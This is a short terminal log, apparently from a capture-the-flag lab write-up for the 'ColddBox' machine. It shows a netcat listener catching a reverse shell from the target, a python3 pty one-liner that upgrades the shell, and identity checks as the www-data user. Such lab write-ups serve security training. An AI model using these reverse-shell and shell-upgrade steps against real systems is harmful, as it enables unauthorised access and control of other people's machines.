 kali@kali:~/thm/colddbox$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [           ] from cold.thm [10.10.77.71] 56194
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
www-data@ColddBox-Easy:/var/www/html$ whoami; id; pwd
whoami; id; pwd
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/var/www/html
www-data@ColddBox-Easy:/var/www/html$